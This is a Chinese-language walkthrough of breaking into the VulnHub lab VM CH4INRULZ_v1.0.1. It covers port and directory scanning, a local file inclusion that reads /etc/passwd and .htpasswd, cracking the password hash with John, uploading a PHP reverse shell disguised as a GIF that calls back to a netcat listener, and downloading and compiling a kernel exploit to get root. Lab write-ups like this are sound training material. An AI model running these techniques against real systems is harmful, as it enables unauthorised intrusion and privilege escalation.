OSCP - CH4INRULZ_v1.0.1 的破解
本文主要记录对 CH4INRULZ_v1.0.1 的渗透学习过程,测试的 VM 主机主要来源 www.vulnhub.com
博客集:面向 CTF 的 OSCP 破解系列
下载链接:CH4INRULZ_v1.0.1
-
系统为DHCP,不知道IP,可以使用 netdiscover
root@kali:~# netdiscover -r 10.10.10.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 10.10.10.1 00:50:56:c0:00:08 2 120 VMware, Inc. 10.10.10.2 00:50:56:fb:16:b2 1 60 VMware, Inc. 10.10.10.168 00:0c:29:15:19:a3 2 120 VMware, Inc. 10.10.10.254 00:50:56:e8:71:43 1 60 VMware, Inc. -
发现IP为 10.10.10.168,下面进行端口发现
root@kali:~# nmap -A 10.10.10.168 -p 1-65535 -T4 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 22:53 EST Nmap scan report for 10.10.10.168 Host is up (0.00039s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.5 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.10.166 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 3 | vsFTPd 2.3.5 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 d4:f8:c1:55:92:75:93:f7:7b:65:dd:2b:94:e8:bb:47 (DSA) | 2048 3d:24:ea:4f:a2:2a:ca:63:b7:f4:27:0f:d9:17:03:22 (RSA) |_ 256 e2:54:a7:c7:ef:aa:8c:15:61:20:bd:aa:72:c0:17:88 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: FRANK's Website | Under development 8011/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). MAC Address: 00:0C:29:15:19:A3 (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.19 - 2.6.36 Network Distance: 1 hop Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.39 ms 10.10.10.168 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.78 seconds探测发现存在21、22、80、8011端口,首先对 21 端口进行排查
PS C:\Users\John> ftp 10.10.10.168 连接到 10.10.10.168。 220 (vsFTPd 2.3.5) 200 Always in UTF8 mode. 用户(10.10.10.168:(none)): Anonymous 331 Please specify the password. 密码: 230 Login successful. ftp> ftp> ls -laftp 服务器未发现有价值的线索,另外,vsftpd的版本未发现现有的漏洞
root@kali:~# searchsploit vsftpd --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | exploits/linux/dos/5814.pl vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | exploits/windows/dos/31818.sh vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | exploits/windows/dos/31819.pl vsftpd 2.3.2 - Denial of Service | exploits/linux/dos/16270.c vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | exploits/unix/remote/17491.rb --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result root@kali:~#22 端口的 opensshOpenSSH 5.9p1 Debian 5ubuntu1.10 也没发现版本漏洞
-
下面对 8011 端口进行测试
使用 dirb 进行目录暴破
oot@kali:~# dirb http://10.10.10.168:8011 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon Mar 4 23:15:57 2019 URL_BASE: http://10.10.10.168:8011/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.168:8011/ ---- ==> DIRECTORY: http://10.10.10.168:8011/api/ + http://10.10.10.168:8011/index.html (CODE:200|SIZE:30) + http://10.10.10.168:8011/server-status (CODE:403|SIZE:295) ---- Entering directory: http://10.10.10.168:8011/api/ ---- + http://10.10.10.168:8011/api/index.html (CODE:200|SIZE:351) ----------------- END_TIME: Mon Mar 4 23:16:02 2019 DOWNLOADED: 9224 - FOUND: 3使用 nikto 进行漏洞扫描

oot@kali:~# nikto -C all -h 10.10.10.168:8011 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.168 + Target Hostname: 10.10.10.168 + Target Port: 8011 + Start Time: 2019-03-04 23:16:04 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Ubuntu) + Server leaks inodes via ETags, header found with file /, inode: 1052109, size: 30, mtime: Sat Apr 14 08:00:08 2018 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + OSVDB-3233: /icons/README: Apache default file found. + 26131 requests: 0 error(s) and 7 item(s) reported on remote host + End Time: 2019-03-04 23:17:16 (GMT-5) (72 seconds) --------------------------------------------------------------------------- + 1 host(s) tested对以上扫描结果进行访问测试,发现 http://10.10.10.168:8011/api/index.html 有提示信息

分别对提示中的四个页面进行测试,发现 http://10.10.10.168:8011/api/files_api.php 有回显信息,并且提示信息中提到了 file 参数

下面对file 参数进行测试,查看是否可以利用,比如访问“http://10.10.10.168:8011/api/files_api.php?file=/etc/passwd”,发现有拦截,说明这里应该是可以利用的
下面尝试使用命令行来进行测试
root@kali:~# curl -X POST -d "file=/etc/passwd" http://10.10.10.168:8011/api/files_api.phpfranks website | simple website browser API root:x:0:0:root:/root:/bin/bash bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false -
下面对 80 端口进行探测
首先使用 dirb 对网站进行目录爆破
oot@kali:~# dirb http://10.10.10.168 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon Mar 4 23:06:36 2019 URL_BASE: http://10.10.10.168/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.168/ ---- + http://10.10.10.168/cgi-bin/ (CODE:403|SIZE:288) ==> DIRECTORY: http://10.10.10.168/css/ + http://10.10.10.168/development (CODE:401|SIZE:479) ==> DIRECTORY: http://10.10.10.168/img/ + http://10.10.10.168/index (CODE:200|SIZE:334) + http://10.10.10.168/index.html (CODE:200|SIZE:13516) ==> DIRECTORY: http://10.10.10.168/js/ + http://10.10.10.168/LICENSE (CODE:200|SIZE:1093) + http://10.10.10.168/robots (CODE:200|SIZE:21) + http://10.10.10.168/robots.txt (CODE:200|SIZE:21) + http://10.10.10.168/server-status (CODE:403|SIZE:293) ==> DIRECTORY: http://10.10.10.168/vendor/ ---- Entering directory: http://10.10.10.168/css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.168/img/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.168/js/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.168/vendor/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Mon Mar 4 23:06:39 2019 DOWNLOADED: 4612 - FOUND: 8发现目录cgi-bin、development、css、img、js、vendor目录,重点发现需要密码验证的目录(后台页面)
root@kali:~# dirb http://10.10.10.168 | grep "CODE:401" + http://10.10.10.168/development (CODE:401|SIZE:479)然后使用 nikto 对网站进行扫描
root@kali:~# nikto -C all -h 10.10.10.168 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.168 + Target Hostname: 10.10.10.168 + Target Port: 80 + Start Time: 2019-03-04 23:08:04 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Ubuntu) + Server leaks inodes via ETags, header found with file /, inode: 1051931, size: 13516, mtime: Sat Apr 14 09:39:32 2018 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Uncommon header 'tcn' found, with contents: list + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.html.bak + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + OSVDB-3268: /img/: Directory indexing found. + OSVDB-3092: /img/: This might be interesting... + OSVDB-3233: /icons/README: Apache default file found. + 26280 requests: 0 error(s) and 11 item(s) reported on remote host + End Time: 2019-03-04 23:09:13 (GMT-5) (69 seconds) --------------------------------------------------------------------------- + 1 host(s) tested发现 img 目录和 /icons/README 文件,另外提示 index 有两个文件:“index.html”和“index.html.bak”
下载此文件:
root@kali:~# wget http://10.10.10.168/index.html.bak --2019-03-04 23:36:01-- http://10.10.10.168/index.html.bak Connecting to 10.10.10.168:80... connected. HTTP request sent, awaiting response... 200 OK Length: 334 [application/x-trash] Saving to: ‘index.html.bak’ index.html.bak 100%[=============================================================================>] 334 --.-KB/s in 0s 2019-03-04 23:36:01 (71.7 MB/s) - ‘index.html.bak’ saved [334/334] root@kali:~# cat index.html.bakIt works!
This is the default web page for this server.
The web server software is running but no content has been added, yet.
development查看内容,可以看到用户名和密码 frank:$apr1 1 o I G D E D K 1oIGDEDK 1oIGDEDK/aVFPluYt56UvslZMBDoC0
或者是执行命令
root@kali:~# curl -X POST -d "file=/etc/.htpasswd" http://10.10.10.168:8011/api/files_api.phpfranks website | simple website browser API frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0对上面的账号密码进行暴力猜解:
frank:$apr1 1 o I G D E D K 1oIGDEDK 1oIGDEDK/aVFPluYt56UvslZMBDoC0
可以使用 hash-identifier,判断 hash类型,然后使用 john the rapper 暴力猜解
root@kali:~# hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.1 # # By Zion3R # # www.Blackploit.com # # [email protected] # ######################################################################### ------------------------------------------------------------------------- HASH: $apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 Possible Hashs: [+] MD5(APR) -------------------------------------------------------------------------然后使用 john 爆破密码,john 的使用格式是将密码复制进文件然后进行猜解的

root@kali:~# cat hash.txt frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 root@kali:~# john hash.txt Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 256/256 AVX2 8x3]) Will run 2 OpenMP threads Proceeding with single, rules:Wordlist Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 22 candidates buffered for the current salt, minimum 48 needed for performance. Warning: Only 33 candidates buffered for the current salt, minimum 48 needed for performance. frank!!! (frank) 1g 0:00:00:00 DONE 1/3 (2019-03-05 00:05) 50.00g/s 9950p/s 9950c/s 9950C/s FRANK1..gfrank Use the "--show" option to display all of the cracked passwords reliably Session completed现在我们有了密码frank:frank!!!,使用密码登录 development 目录


找到关键词 uploader ,尝试作为路径访问

猜测应该有文件上传漏洞,进行登录测试,上传发现只支持图片格式

在 kali 中找一个 php 反弹木马尝试上传,格式化成 GIF98 文件头的图片格式
root@kali:~# cat reerse_php.gif GIF98 &3 2>&3"); ?>上传成功:


但是即使上传成功,也不能利用,这时候尝试目录爆破。经过目录暴破发现还存在目录“http://10.10.10.168/development/uploader/FRANKuploads/”
不知道 FRANKuploads 是哪里来的,仅新增一张图,其他的未做改变。
在kali 打开监听端口,然后访问反弹shell 的图片
root@kali:~# nc -nvlp 4444 retrying local 0.0.0.0:4444 : Address already in use另一个窗口打开:
curl -X POST -d file=/var/www/development/uploader/FRANKuploads/reerse_php.gif 10.10.10.168:8011/api/files_api.php此时发现建立的连接,连上就断开了,判断是 反弹webshell 有问题,所以使用一个kali官方的反弹 shell:
/usr/share/webshells/php/php-reverse-shell.php修改文件头为 GIF98,修改文件后缀为 gif,开始上传。
-
反弹shell
使用 msf 或者 nc 设置监听 4444 端口,设置反弹 shell 的端口为 4444,监听
root@kali:~# nc -nvlp 4444 listening on [any] 4444 ...新窗口访问
root@kali:~/Desktop# curl -X POST -d file=/var/www/development/uploader/FRANKuploads/php-reverse-shell4.gif 10.10.10.168:8011/api/files_api.php获得shell
root@kali:~# nc -nvlp 4444 listening on [any] 4444 ... connect to [10.10.10.166] from (UNKNOWN) [10.10.10.168] 37548 Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux 06:26:47 up 2:36, 0 users, load average: 0.00, 0.01, 1.64 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: can't access tty; job control turned off更换为 bash
$ python -c 'import pty; pty.spawn("/bin/bash")' www-data@ubuntu:/$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) -
提权
查看内核版本
www-data@ubuntu:/home/frank$ uname -a uname -a Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux搜索内核版本漏洞
root@kali:~# searchsploit linux 2.6.35 --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Linux Kernel 2.6.35 - Network Namespace Remote Denial of Service | exploits/linux/dos/36425.txt --------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result在 kali 设置简单的 HTTP 服务器
root@kali:/var/www/html# python -m SimpleHTTPServer 80靶机执行命令
www-data@ubuntu:/var/www$ cd /var/tmp cd /var/tmp www-data@ubuntu:/var/tmp$ wget http://10.10.10.166/15285.c wget http://10.10.10.166/15285.c --2019-03-05 06:51:42-- http://10.10.10.166/15285.c Connecting to 10.10.10.166:80... connected. HTTP request sent, awaiting response... 200 OK Length: 7155 (7.0K) [text/x-csrc] Saving to: `15285.c' 100%[======================================>] 7,155 --.-K/s in 0s 2019-03-05 06:51:42 (68.9 MB/s) - `15285.c' saved [7155/7155] www-data@ubuntu:/var/tmp$ ls ls 15285.c www-data@ubuntu:/var/tmp$ ls ls 15285.c www-data@ubuntu:/var/tmp$ gcc 15285.c -o 15285 gcc 15285.c -o 15285 www-data@ubuntu:/var/tmp$ chmod 777 15285 chmod 777 15285 www-data@ubuntu:/var/tmp$ ./15285 ./15285 [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xffffffff81ce8df0 [+] Resolved default_security_ops to 0xffffffff81a523e0 [+] Resolved cap_ptrace_traceme to 0xffffffff8125db60 [+] Resolved commit_creds to 0xffffffff810852b0 [+] Resolved prepare_kernel_cred to 0xffffffff81085780 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Triggering payload... [*] Restoring function pointer... [*] Got root! # # python -c 'import pty; pty.spawn("/bin/bash")' root@ubuntu:/var/tmp# id id uid=0(root) gid=0(root) groups=0(root)至此,已完成。